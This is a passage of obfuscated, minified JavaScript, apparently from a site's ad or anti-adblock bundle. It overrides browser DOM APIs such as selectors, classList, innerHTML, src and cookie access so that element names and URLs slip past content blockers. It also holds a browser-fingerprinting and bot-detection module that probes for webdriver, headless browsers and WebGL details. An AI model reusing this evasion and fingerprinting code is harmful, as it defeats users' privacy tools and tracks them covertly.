e[n(1441)](n(3166))&&e!==r&&0===c[n(3202)]?s.A[n(3198)](o)[n(595)][n(554)](this,e):c}),(t=>t)),Qt(o,h(636),"id",{get:function(){const t=h;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=s.A[t(3198)](o)[t(1579)][t(3198)][t(554)](this,...n);return(0,d._)(i)?(0,d.ks)(i):i},set:function(t){const e=h;e(4042)!=typeof t&&(t=o[e(544)](t));for(var n=arguments[e(3202)],r=new Array(n>1?n-1:0),c=1;c<n;c++)r[c-1]=arguments[c];return s.A[e(3198)](o)[e(1579)][e(1475)][e(554)](this,(0,i.Bo)(a,t)?(0,d.md)(t):t,...r)}}),Jt(o,h(636),h(1411),(function(e,n){const r=h;return s.A[r(3198)](o)[r(3551)][r(554)](this,e,Ut({_window:o,protectUrlContext:t,html:n,idFilter:t=>(0,i.Bo)(a,t),urlFilter:t=>(0,i.pI)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}))}),(function(t,e){return!(this instanceof o[h(2725)])})),Jt(o,h(636),h(1639),(function(e){const n=h;return s.A[n(3198)](o)[n(1838)][n(554)](this,(0,ft.Qw)({protectUrlContext:t,selector:e,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}))})),Gt(o,h(636),h(1738),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(1897)===e)return function(){const e=n,o=[];for(var s=arguments[e(3202)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(822)]((t=>{const n=e;(0,i.Bo)(a,t)&&(t=(0,d.md)(t)),o[n(1461)](t)})),r[e(3256)](t,[...o])};if(n(4032)===e)return function(e){const o=n;return(0,i.Bo)(a,e)&&(e=(0,d.md)(e)),r[o(3256)](t,[e])};if(n(2939)===e)return function(){const e=n;for(var o=arguments[e(3202)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=s[e(3887)]((t=>(0,i.Bo)(a,t)?(0,d.md)(t):t));return r[e(3256)](t,[...l])};if(n(1329)===e)return function(e,o){const s=n;return(0,i.Bo)(a,e)&&(e=(0,d.md)(e)),r[s(3256)](t,[e,o])};if(n(3336)===e)return function(e,o){const s=n;return(0,i.Bo)(a,e)&&(e=(0,d.md)(e)),(0,i.Bo)(a,o)&&(o=(0,d.md)(o)),r[s(3256)](t,[e,o])};if(n(887)===e)return r[n(3456)](" ")[n(3887)]((t=>t[n(526)]()))[n(3887)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(1139)](" ");if(e===o[n(1145)][n(1007)])return function(){const e=n,i=r[e(554)](t);return new(o[e(3471)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(3930)===n?function(){const e=r,n=i[e(554)](t);return n?new(o[e(3471)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(887)===n?(0,d._)(o)?(0,d.ks)(o):o:r(3579)==typeof o?o[r(3611)](t):o:o}}):n}:r(3579)==typeof i?i[r(3611)](t):i:i}})};if(n(4042)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(3579)==typeof r?r[n(3611)](t):r},set:function(t,e,n){const r=h;return r(887)===e&&(n=n[r(3456)](" ")[r(3887)]((t=>t[r(526)]()))[r(3887)]((t=>(0,i.Bo)(a,t)?(0,d.md)(t):t))[r(1139)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(4042)!=typeof t&&(t=t[e(1777)]()),t=t[e(3456)](" ")[e(3887)]((t=>t[e(526)]()))[e(3887)]((t=>(0,i.Bo)(a,t)?(0,d.md)(t):t))[e(1139)](" "),s.A[e(3198)](o)[e(889)][e(554)](this,e(3549),t),t}),(()=>!0)),Qt(o,h(636),h(3934),{get:function(){const t=h;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(3198)](o)[t(1481)][t(3198)][t(554)](this,...n)[t(3456)](" ")[t(3887)]((e=>e[t(526)]()))[t(3887)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(1139)](" ")},set:function(t){const e=h,n=t[e(3456)](" ")[e(3887)]((t=>t[e(526)]()))[e(3887)]((t=>(0,i.Bo)(a,t)?(0,d.md)(t):t))[e(1139)](" ");for(var r=arguments[e(3202)],c=new Array(r>1?r-1:0),l=1;l<r;l++)c[l-1]=arguments[l];return s.A[e(3198)](o)[e(1481)][e(1475)][e(554)](this,n,...c)}}),Jt(o,h(1603),h(443),(function(t){const e=h;return s.A[e(3198)](o)[e(2297)][e(554)](this,(0,d.md)(t))}),(t=>(0,i.Bo)(a,t))),Jt(o,h(925),h(443),(function(t){const e=h;return e(4042)!=typeof t&&(t=o[e(544)](t)),s.A[e(3198)](o)[e(2035)][e(554)](this,(0,d.md)(t))}),(t=>(0,i.Bo)(a,t))),Jt(o,h(1603),h(2867),(function(t){const e=h;return s.A[e(3198)](o)[e(1858)][e(554)](this,(0,d.md)(t))}),(t=>(0,i.Bo)(a,t))),Jt(o,h(1603),h(3764),(function(e){const n=h;e=(0,Ot.w4)(e);const r=(0,ft.Qw)({protectUrlContext:t,selector:e,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t),tagNameFilter:t=>(0,i.ts)(a,t)}),c=s.A[n(3198)](o)[n(878)][n(554)](this,r);return e[n(1441)](n(3166))&&e!==r&&null===c?s.A[n(3198)](o)[n(878)][n(554)](this,e):c}),(t=>t)),Jt(o,h(1603),h(2107),(function(e){const n=h;e=(0,Ot.w4)(e);const r=(0,ft.Qw)({protectUrlContext:t,selector:e,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t),tagNameFilter:t=>(0,i.ts)(a,t)}),c=s.A[n(3198)](o)[n(1371)][n(554)](this,r);return e[n(1441)](n(3166))&&e!==r&&0===c[n(3202)]?s.A[n(3198)](o)[n(1371)][n(554)](this,e):c}),(t=>t)),Jt(o,h(1603),h(3651),(function(t){const e=h;return(0,i.ts)(a,t)&&(t=e(3068)+(0,d.md)(t)),s.A[e(3198)](o)[e(2370)][e(554)](this,t)})),Jt(o,h(1603),h(482),(function(t){const e=h;return(0,i.ts)(a,t)&&(t=e(3068)+(0,d.md)(t)),s.A[e(3198)](o)[e(3524)][e(554)](this,t)})),Qt(o,h(3817),h(421),{get:function(){const t=h;for(var e=arguments[t(3202)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];let a=s.A[t(3198)](o)[t(3535)][t(3198)][t(3256)](this,r);if((0,n.EW)(a)){const e=(0,n.sH)(a)[t(3944)];a=ue(e)?a:e}return a},set:function(e){const c=h,l=s.A[c(3198)](o)[c(2750)][c(554)](this,c(3100));(0,i.pI)(a,e)&&(e=(0,n.Wq)({protectUrlContext:t,url:e,kind:c(4035)===l?n.MN[c(1796)]:n.MN[c(2132)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)]}));for(var u=arguments[c(3202)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return s.A[c(3198)](o)[c(3535)][c(1475)][c(554)](this,e,...d)}}),Qt(o,h(3817),h(3100),{get:function(){const t=h;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=s.A[t(3198)](o)[t(4057)][t(3198)][t(3256)](this,n);return(0,d._)(i)&&(i=(0,d.ks)(i)),i},set:function(t){const e=h;[e(4035),e(2515),e(4097),e(1357)][e(1441)](t)||t&&(0,i.Bo)(a,t)&&(t=(0,d.md)(t));for(var n=arguments[e(3202)],r=new Array(n>1?n-1:0),c=1;c<n;c++)r[c-1]=arguments[c];return s.A[e(3198)](o)[e(4057)][e(1475)][e(554)](this,t,...r)}}),Qt(o,h(695),h(461),{get:function(){const e=h,n=s.A[e(3198)](o)[e(2750)][e(554)](this,e(1900));for(var r=arguments[e(3202)],i=new Array(r),c=0;c<r;c++)i[c]=arguments[c];const l=s.A[e(3198)](o)[e(4008)][e(3198)][e(554)](this,...i);if($t(o,l,n))if(Rt(l),m[e(554)](this))qt(t,l);else if(he(t,l,a),!l[e(2296)]){const n=ce(l,t,a);n();const r=setInterval((()=>{const t=e,i=s.A[t(3198)](o)[t(2750)][t(554)](this,t(1900));$t(o,l,i)?n():clearInterval(r)}),1e3);l[e(2296)]=n}return s.A[e(3198)](o)[e(3057)][e(3198)][e(554)](this,...i)}}),Qt(o,h(695),h(1532),{get:function(){const e=h;for(var r=arguments[e(3202)],i=new Array(r),c=0;c<r;c++)i[c]=arguments[c];const l=s.A[e(3198)](o)[e(4008)][e(3198)][e(554)](this,...i);if(!l)return l;const u=s.A[e(3198)](o)[e(2750)][e(554)](this,e(1900));if($t(o,l,u))if(Rt(l),m[e(554)](this))qt(t,l);else if(he(t,l,a),!l[e(2296)]){const n=ce(l,t,a);n();const r=setInterval((()=>{const t=e,i=s.A[t(3198)](o)[t(2750)][t(554)](this,t(1900));$t(o,l,i)?n():clearInterval(r)}),1e3);l[e(2296)]=n}if(u&&(0,n.EW)(u)){const t=new URL((0,n.sH)(u)[e(3944)]);if((e(2907)===t[e(3177)]||e(557)===t[e(3177)])&&t[e(2812)][e(1441)](e(2117))||e(2032)===t[e(3177)]&&t[e(2812)][e(1441)](e(2448))||e(2034)===t[e(3177)]&&"/"===t[e(2812)]||e(3676)===t[e(3177)]&&t[e(2812)][e(1441)](e(3153)))return Ht[e(3198)](o,l)}return l}}),Qt(o,h(2771),h(3077),{get:function(){const t=h;for(var e=arguments[t(3202)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const a=s.A[t(3198)](o)[t(1226)][t(3198)][t(554)](this,...n),c=s.A[t(3198)](o)[t(1197)][t(3198)][t(554)](this);if(t(4042)==typeof c&&c[t(1441)](t(1959)))try{const e=JSON[t(1750)](c);if(t(3576)===e[t(2214)]&&t(1435)===e[t(964)])return a}catch(t){}return t(3709)==typeof c&&c[t(3646)]||(l=c,t(4042)==typeof l&&l[t(1593)](t(1381)))||(0,N.aV)(r.A[t(2579)])!==(0,N.aV)(s.A[t(3198)](o)[t(1597)][t(3198)][t(554)](this))?a:Ht[t(3198)](o,a);var l}}),Qt(o,h(695),h(2999),{get:function(){const t=h;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(3198)](o)[t(4113)][t(3198)][t(554)](this,...n)},set:function(e){const i=h;if(!e)return s.A[i(3198)](o)[i(4113)][i(1475)][i(554)](this,e);e=e[i(1777)]();const a=(0,n.Wq)({protectUrlContext:t,url:r.A[i(2579)]+i(2523),kind:n.MN[i(1235)],baseUrl:s.A[i(3198)](o)[i(767)][i(3198)][i(3256)](o[i(925)]),endpoint:r.A[i(2579)]});return e=e[i(1441)](a)?Ut({_window:o,protectUrlContext:t,html:e}):i(1033)[i(2070)](At,i(1509))[i(2070)](a,i(3633))[i(2070)]((0,kt.x)().id,i(1625))+Ut({_window:o,protectUrlContext:t,html:e}),s.A[i(3198)](o)[i(4113)][i(1475)][i(554)](this,e)}},m),Qt(o,h(673),h(3750),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1136)])||void 0===n?void 0:n[t(3750)])&&void 0!==e?e:s.A[t(3198)](o)[t(722)][t(3198)][t(554)](this)}}),Qt(o,h(673),h(3107),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1136)])||void 0===n?void 0:n[t(3107)])&&void 0!==e?e:s.A[t(3198)](o)[t(1064)][t(3198)][t(554)](this)}}),Qt(o,h(673),h(2293),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1136)])||void 0===n?void 0:n[t(2293)])&&void 0!==e?e:s.A[t(3198)](o)[t(3140)][t(3198)][t(554)](this)}}),Qt(o,h(673),h(591),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1136)])||void 0===n?void 0:n[t(591)])&&void 0!==e?e:s.A[t(3198)](o)[t(3237)][t(3198)][t(554)](this)}}),Qt(o,h(673),h(1246),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1136)])||void 0===n?void 0:n[t(1246)])&&void 0!==e?e:s.A[t(3198)](o)[t(518)][t(3198)][t(554)](this)}}),Qt(o,h(673),h(3592),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1136)])||void 0===n?void 0:n[t(3592)])&&void 0!==e?e:s.A[t(3198)](o)[t(2774)][t(3198)][t(554)](this)}}),Jt(o,h(2357),h(1238),(function(e){const n=h;if(this instanceof o[n(636)]&&n(584)===this[n(2023)][n(2748)]()&&e instanceof o[n(643)]){const r=s.A[n(3198)](o)[n(1266)][n(3198)][n(554)](e);if((0,i.xP)(a,r))try{s.A[n(3198)](o)[n(1266)][n(1475)][n(554)](e,(0,ft.dv)({protectUrlContext:t,stylesheet:r,idFilter:t=>(0,i.Bo)(a,t),urlFilter:t=>(0,i.pI)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}))}catch(t){}}return s.A[n(3198)](o)[n(3896)][n(554)](this,e)})),Jt(o,h(974),h(1362),(function(e){const n=h;for(var r=arguments[n(3202)],c=new Array(r>1?r-1:0),l=1;l<r;l++)c[l-1]=arguments[l];if(this instanceof o[n(974)]&&e instanceof o[n(1916)]){const r=Array[n(2246)](e[n(3035)])[n(3887)]((t=>t instanceof o[n(643)]?s.A[n(3198)](o)[n(1266)][n(3198)][n(554)](t):""));return s.A[n(3198)](o)[n(1266)][n(1475)][n(554)](e,(0,ft.dv)({protectUrlContext:t,stylesheet:r[n(1139)](""),idFilter:t=>(0,i.Bo)(a,t),urlFilter:t=>(0,i.pI)(a,t),attributeFilter:t=>(0,i.yu)(a,t)})),s.A[n(3198)](o)[n(1343)][n(554)](this,e,...c)}return s.A[n(3198)](o)[n(1343)][n(554)](this,e,...c)})),Object[h(398)](o)[h(822)]((t=>{const e=h;try{if(!t[e(1593)](e(2986))||!t[e(2054)](e(636)))return;const n=[e(4139),e(2108)];for(const r of n){const n=o[e(3682)][e(3917)](o[t][e(3429)],r);n&&o[e(3682)][e(2752)](o[t][e(3429)],r,{get:function(){const t=e;for(var r=arguments[t(3202)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];if(!(0,i.sU)(a,this))return n[t(3198)][t(554)](this,...o);let c=n[t(3198)][t(554)](this,...o);return t(4042)==typeof c&&c[t(1593)](t(4076))&&(c=c[t(2488)](3)),c},set:function(t){const r=e;for(var o=arguments[r(3202)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return(0,i.sU)(a,this)?(r(4042)!=typeof t&&r(2471)!=typeof t||(t=r(4076)+t),n[r(3198)][r(554)](this)===t?t:n[r(1475)][r(554)](this,t,...s)):n[r(1475)][r(554)](this,t,...s)}})}}catch(t){}}))}const fe=t=>{try{t()}catch(t){}};function me(t){const n=e;var r;if(a.A[n(3299)](n(2851)),null!==(r=window[n(2300)])&&void 0!==r&&r[n(840)])return;const o=window[n(2300)]||[];window[n(2300)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(1218)]())fe(t);const i=t=>{const e=n;e(2904)===t[e(1751)]?t[e(753)](...t[e(762)]):e(2005)===t[e(1751)]?t[e(753)]():e(1202)===t[e(1751)]&&t[e(2643)]()},s=window[n(1353)]||[];window[n(1353)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)fe((()=>i(t)))}function pe(t){const n=e;return n(1417)===function(t){const e=n;try{return new URL(t)[e(3586)][e(3198)](e(1485))||""}catch(t){return""}}(t)}var ge=t(8125);const we=class{static[e(2221)](){const t=e;var n,r;let o=arguments[t(3202)]>0&&void 0!==arguments[0]?arguments[0]:t(3690),i=!(arguments[t(3202)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[t(751)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=t(2965)+(0,le.t)(o+"_"+a),d=t(2965)+(0,le.t)(o+"_"+c),h=t(2965)+(0,le.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var be,ye=t(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(t,n){const r=e;return(xe=Object[r(1173)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1361)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3429)][n(3545)][n(554)](e,o)&&(t[o]=e[o])})(t,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2S;function a(t){const e=a2S;try{l(r[e(3930)](t))}catch(t){i(t)}}function c(t){const e=a2S;try{l(r[e(2337)](t))}catch(t){i(t)}}function l(t){const e=a2S;var r;t[e(2762)]?o(t[e(887)]):(r=t[e(887)],r instanceof n?r:new n((function(t){t(r)})))[e(2456)](a,c)}l((r=r[s(3256)](t,e||[]))[s(3930)]())}))}function ke(t,n){const r=e;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3579)==typeof Symbol&&(a[Symbol[r(1007)]]=function(){return this}),a;function l(e){return function(r){return function(e){const r=a2S;if(o)throw new TypeError(r(3937));for(;a&&(a=0,e[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&e[0]?i[r(3283)]:e[0]?i[r(2337)]||((s=i[r(3283)])&&s[r(554)](i),0):i[r(3930)])&&!(s=s[r(554)](i,e[1]))[r(2762)])return s;switch(i=0,s&&(e=[2&e[0],s[r(887)]]),e[0]){case 0:case 1:s=e;break;case 4:return c[r(4087)]++,{value:e[1],done:!1};case 5:c[r(4087)]++,i=e[1],e=[0];continue;case 7:e=c[r(1032)][r(4163)](),c[r(2647)][r(4163)]();continue;default:if(!((s=(s=c[r(2647)])[r(3202)]>0&&s[s[r(3202)]-1])||6!==e[0]&&2!==e[0])){c=0;continue}if(3===e[0]&&(!s||e[1]>s[0]&&e[1]<s[3])){c[r(4087)]=e[1];break}if(6===e[0]&&c[r(4087)]<s[1]){c[r(4087)]=s[1],s=e;break}if(s&&c[r(4087)]<s[2]){c[r(4087)]=s[2],c[r(1032)][r(1461)](e);break}s[2]&&c[r(1032)][r(4163)](),c[r(2647)][r(4163)]();continue}e=n[r(554)](t,c)}catch(t){e=[6,t],i=0}finally{o=s=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,r])}}}function _e(t,n,r){const o=e;if(r||2===arguments[o(3202)])for(var i,s=0,a=n[o(3202)];s<a;s++)!i&&s in n||(i||(i=Array[o(3429)][o(2488)][o(554)](n,0,s)),i[s]=n[s]);return t[o(2070)](i||Array[o(3429)][o(2488)][o(554)](n))}Object[e(2130)],Object[e(2130)],e(3579)==typeof SuppressedError&&SuppressedError;var Se=e(1727),ze=e(1182),Ee=e(794),Me=e(2347),Ne=e(928),Ue=e(3850),Te=function(t){function e(n,r){const o=a2S;var i=t[o(554)](this,r)||this;return i[o(3264)]=n,i[o(4093)]=o(2577),Object[o(1173)](i,e[o(3429)]),i}return function(t,e){const n=a2S;if(n(3579)!=typeof e&&null!==e)throw new TypeError(n(4012)+String(e)+n(2159));function r(){this[n(2691)]=t}xe(t,e),t[n(3429)]=null===e?Object[n(2130)](e):(r[n(3429)]=e[n(3429)],new r)}(e,t),e}(Error);function Ce(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2S;switch(o[i(4087)]){case 0:return e={},n=Object[i(3903)](t),[4,Promise[i(1302)](n[i(3887)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2S;switch(c[l(4087)]){case 0:r=t[n],c[l(4087)]=1;case 1:return c[l(2647)][l(1461)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(887)]=c[l(528)](),a[l(3264)]=0,a),[3,4];case 3:return s=c[l(528)](),e[n]=s instanceof Te?{state:s[l(3264)],error:""[l(2070)](s[l(4093)],": ")[l(2070)](s[l(3516)])}:{state:-3,error:s instanceof Error?""[l(2070)](s[l(4093)],": ")[l(2070)](s[l(3516)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(528)](),[2,e]}}))}))}function We(t,n){return-1!==t[e(3345)](n)}function Le(t,n){return-1!==t[e(3345)](n)}function je(t){return Object[e(398)](t)}function He(t){const n=e;for(var r=[],o=1;o<arguments[n(3202)];o++)r[o-1]=arguments[o];for(var i=function(e){const r=n;if(r(4042)==typeof e){if(We(t,e))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1452)in t)return t[n(1452)](e);for(var o=0;o<t[n(3202)];o++)if(e(t[o]))return t[o]}(t,(function(t){return e[r(4143)](t)})))return{value:!0}},s=0,a=r;s<a[n(3202)];s++){var c=i(a[s]);if(n(3709)==typeof c)return c[n(887)]}return!1}function Ie(t){return t[e(3659)]((function(t,e){return t+(e?1:0)}),0)}var Oe={detectAppVersion:function(t){const n=e;var r=t[n(3164)];return 0===r[n(3264)]&&(/headless/i[n(4143)](r[n(887)])?Ne:/electron/i[n(4143)](r[n(887)])?Se:/slimerjs/i[n(4143)](r[n(887)])?Me:void 0)},detectDocumentAttributes:function(t){const n=e;var r=t[n(1820)];return 0===r[n(3264)]&&(He(r[n(887)],n(794),n(1140),n(803))?Ee:void 0)},detectErrorTrace:function(t){const n=e;var r=t[n(1658)];return 0===r[n(3264)]&&(/PhantomJS/i[n(4143)](r[n(887)])?ze:void 0)},detectEvalLengthInconsistency:function(t){const n=e;var r=t[n(1158)],o=t[n(3786)],i=t[n(3807)];if(0===r[n(3264)]&&0===o[n(3264)]&&0===i[n(3264)]){var s=r[n(887)];return n(3850)!==i[n(887)]&&(37===s&&!We([n(4004),n(600)],i[n(887)])||39===s&&!We([n(2024)],o[n(887)])||33===s&&!We([n(3656)],i[n(887)]))}},detectFunctionBind:function(t){const n=e;if(-2===t[n(1632)][n(3264)])return ze},detectLanguagesLengthInconsistency:function(t){const n=e;var r=t[n(848)];if(0===r[n(3264)]&&0===r[n(887)][n(3202)])return Ne},detectNotificationPermissions:function(t){const n=e;var r=t[n(3136)],o=t[n(3786)];return 0===o[n(3264)]&&n(1234)===o[n(887)]&&(0===r[n(3264)]&&r[n(887)]?Ne:void 0)},detectPluginsArray:function(t){const n=e;var r=t[n(3734)];if(0===r[n(3264)]&&!r[n(887)])return Ne},detectPluginsLengthInconsistency:function(t){const n=e;var r=t[n(801)],o=t[n(503)],i=t[n(3786)],s=t[n(3807)];if(0===r[n(3264)]&&0===o[n(3264)]&&0===i[n(3264)]&&0===s[n(3264)]&&n(1234)===i[n(887)]&&!o[n(887)]&&n(3656)===s[n(887)])return 0===r[n(887)]?Ne:void 0},detectProcess:function(t){const n=e;var r,o=t[n(3918)];return 0===o[n(3264)]&&(n(2823)===o[n(887)][n(1751)]||null!=(null===(r=o[n(887)][n(3090)])||void 0===r?void 0:r[n(1727)])?Se:void 0)},detectUserAgent:function(t){const n=e;var r=t[n(3987)];return 0===r[n(3264)]&&(/PhantomJS/i[n(4143)](r[n(887)])?ze:/Headless/i[n(4143)](r[n(887)])?Ne:/Electron/i[n(4143)](r[n(887)])?Se:/slimerjs/i[n(4143)](r[n(887)])?Me:void 0)},detectWebDriver:function(t){const n=e;var r=t[n(1250)];if(0===r[n(3264)]&&r[n(887)])return Ne},detectWebGL:function(t){const n=e;var r=t[n(1684)];if(0===r[n(3264)]){var o=r[n(887)],i=o[n(2253)],s=o[n(2823)];if(n(625)==i&&n(1454)==s)return Ne}},detectWindowExternal:function(t){const n=e;var r=t[n(2918)];return 0===r[n(3264)]&&(/Sequentum/i[n(4143)](r[n(887)])?n(4082):void 0)},detectWindowSize:function(t){const n=e;var r=t[n(453)],o=t[n(2665)];if(0!==r[n(3264)]||0!==o[n(3264)])return!1;var i=r[n(887)],s=i[n(2826)],a=i[n(3337)];return o[n(887)]&&0===s&&0===a?Ne:void 0},detectMimeTypesConsistent:function(t){const n=e;var r=t[n(1826)];if(0===r[n(3264)]&&!r[n(887)])return Ue},detectProductSub:function(t){const n=e;var r=t[n(3039)],o=t[n(3786)];return 0===r[n(3264)]&&0===o[n(3264)]&&(n(1234)!==o[n(887)]&&n(896)!==o[n(887)]&&n(2147)!==o[n(887)]&&n(968)!==o[n(887)]||n(2932)===r[n(887)]?void 0:Ue)},detectDistinctiveProperties:function(t){const n=e;var r=t[n(3357)];if(0!==r[n(3264)])return!1;var o,i=r[n(887)];for(o in i)if(i[o])return o}};function Ve(){const t=e;var n,r,o=window,i=navigator;return Ie([t(3378)in i,t(3848)in i,0===i[t(2253)][t(3345)](t(3681)),t(3359)in o,t(899)in o,t(3095)in o,t(4085)in o])>=5?t(3656):Ie([t(3451)in o,t(1005)in o,t(3130)in o,0===i[t(2253)][t(3345)](t(2713)),t(3178)in i,t(1702)in o])>=4?t(4004):Ie([t(631)in navigator,t(3881)in(null!==(r=null===(n=document[t(4036)])||void 0===n?void 0:n[t(584)])&&void 0!==r?r:{}),t(936)in o,t(836)in o,t(1278)in o,t(3906)in o])>=4?t(600):t(3850)}var Fe={android:function(){const t=e;var n=Ve(),r=t(3656)===n,o=t(600)===n;if(!r&&!o)return!1;var i=window;return Ie([t(3720)in i,t(3626)in i,r&&!(t(1906)in i),o&&/android/i[t(4143)](navigator[t(3164)])])>=2},browserKind:function(){const t=e;var n,r=null===(n=navigator[t(3987)])||void 0===n?void 0:n[t(2748)]();return Le(r,t(608))?t(4134):Le(r,t(2171))||Le(r,t(2334))?t(2024):Le(r,t(968))?t(968):Le(r,t(529))?t(529):Le(r,t(2147))||Le(r,t(4010))?t(2147):Le(r,t(1234))?t(1234):Le(r,t(896))?t(896):t(3850)},browserEngineKind:Ve,documentFocus:function(){const t=e;return void 0!==document[t(3678)]&&document[t(3678)]()},userAgent:function(){return navigator[e(3987)]},appVersion:function(){const t=e;var n=navigator[t(3164)];if(null==n)throw new Te(-1,t(3308));return n},rtt:function(){const t=e;if(void 0===navigator[t(4051)])throw new Te(-1,t(1252));if(void 0===navigator[t(4051)][t(2640)])throw new Te(-1,t(2212));return navigator[t(4051)][t(2640)]},windowSize:function(){const t=e;return{outerWidth:window[t(2826)],outerHeight:window[t(3337)],innerWidth:window[t(2156)],innerHeight:window[t(3360)]}},pluginsLength:function(){const t=e;if(void 0===navigator[t(705)])throw new Te(-1,t(2284));if(void 0===navigator[t(705)][t(3202)])throw new Te(-3,t(1675));return navigator[t(705)][t(3202)]},pluginsArray:function(){const t=e;if(void 0===navigator[t(705)])throw new Te(-1,t(2284));if(void 0===window[t(1483)])throw new Te(-1,t(1393));return navigator[t(705)]instanceof PluginArray},errorTrace:function(){const t=e;try{null[0]()}catch(e){if(e instanceof Error&&null!=e[t(2014)])return e[t(2014)][t(1777)]()}throw new Te(-3,t(1009))},productSub:function(){const t=e;var n=navigator[t(3039)];if(void 0===n)throw new Te(-1,t(678));return n},windowExternal:function(){const t=e;if(void 0===window[t(4126)])throw new Te(-1,t(688));var n=window[t(4126)];if(t(3579)!=typeof n[t(1777)])throw new Te(-2,t(582));return n[t(1777)]()},mimeTypesConsistent:function(){const t=e;if(void 0===navigator[t(915)])throw new Te(-1,t(2846));for(var n=navigator[t(915)],r=Object[t(962)](n)===MimeTypeArray[t(3429)],o=0;o<n[t(3202)];o++)r&&(r=Object[t(962)](n[o])===MimeType[t(3429)]);return r},evalLength:function(){const t=e;return eval[t(1777)]()[t(3202)]},webGL:function(){const t=e;var n=document[t(482)](t(2162));if(t(3579)!=typeof n[t(1478)])throw new Te(-2,t(2453));var r=n[t(1478)](t(4130));if(null===r)throw new Te(-4,t(2985));if(t(3579)!=typeof r[t(3218)])throw new Te(-2,t(994));return{vendor:r[t(3218)](r[t(976)]),renderer:r[t(3218)](r[t(448)])}},webDriver:function(){const t=e;if(null==navigator[t(1140)])throw new Te(-1,t(1399));return navigator[t(1140)]},languages:function(){const t=e;var n,r=navigator,o=[],i=r[t(3489)]||r[t(1958)]||r[t(3122)]||r[t(2007)];if(void 0!==i&&o[t(1461)]([i]),Array[t(430)](r[t(848)]))t(3656)===Ve()&&Ie([!(t(3938)in(n=window)),t(3689)in n,""+n[t(3913)]==t(2371),""+n[t(2587)]==t(3028)])>=3||o[t(1461)](r[t(848)]);else if(t(4042)==typeof r[t(848)]){var s=r[t(848)];s&&o[t(1461)](s[t(3456)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2S;switch(n[r(4087)]){case 0:if(void 0===window[r(3391)])throw new Te(-1,r(3952));if(void 0===navigator[r(1561)])throw new Te(-1,r(2118));if(r(3579)!=typeof(t=navigator[r(1561)])[r(410)])throw new Te(-2,r(3126));n[r(4087)]=1;case 1:return n[r(2647)][r(1461)]([1,3,,4]),[4,t[r(410)]({name:r(3610)})];case 2:return e=n[r(528)](),[2,r(2175)===window[r(3391)][r(3530)]&&r(1518)===e[r(3264)]];case 3:throw n[r(528)](),new Te(-3,r(3852));case 4:return[2]}}))}))},documentElementKeys:function(){const t=e;if(void 0===document[t(4036)])throw new Te(-1,t(2462));var n=document[t(4036)];if(t(3579)!=typeof n[t(1025)])throw new Te(-2,t(1870));return n[t(1025)]()},functionBind:function(){const t=e;if(void 0===Function[t(3429)][t(3611)])throw new Te(-2,t(910));return Function[t(3429)][t(3611)][t(1777)]()},process:function(){const t=e;var n=window[t(3918)],r=t(1165);if(void 0===n)throw new Te(-1,""[t(2070)](r,t(866)));if(n&&t(3709)!=typeof n)throw new Te(-3,""[t(2070)](r,t(581)));return n},distinctiveProps:function(){const t=e;var 